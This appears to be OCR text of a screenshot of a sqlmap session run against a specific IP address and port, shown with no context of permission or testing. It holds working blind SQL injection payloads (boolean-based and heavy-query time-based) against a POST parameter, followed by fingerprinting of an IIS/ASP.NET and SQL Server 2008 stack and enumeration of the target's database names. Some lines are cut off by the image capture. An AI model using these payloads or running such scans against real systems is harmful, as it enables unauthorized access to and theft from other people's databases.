 sqlmap - python  sqlmap/sqlmap.py -u "120.35.21.185:3505/Public/Data...
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 12:59:02
[12:59:03] [INFO] resuming back-end DBMS 'microsoft sql server'
[12:59:03] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: POST
Parameter: params
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: params=0125') AND 5526=5526 AND ('DcZe'='DcZe&sqlkey=Map_S_GetEnnu
yId_ZWP
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: params=-1976') OR 3830=(SELECT COUNT(*) FROM sysusers AS sys1,sysu
ers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6
sysusers AS sys7) AND ('OIsU'='OIsU&sqlkey=Map_S_GetEnnuById_ZWP
---
[12:59:03] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[12:59:03] [INFO] fetching database names
[12:59:03] [INFO] fetching number of databases
[12:59:03] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[12:59:03] [INFO] retrieved: 9
[12:59:06] [INFO] retrieved: cjya
[12:59:18] [INFO] retrieved: master
[12:59:35] [INFO] retrieved: model
[12:59:55] [INFO] retrieved: msdb
[13:00:08] [INFO] retrieved: strong
[13:00:32] [INFO] retrieved: StrongExtend
[13:01:19] [INFO] retrieved: StrongM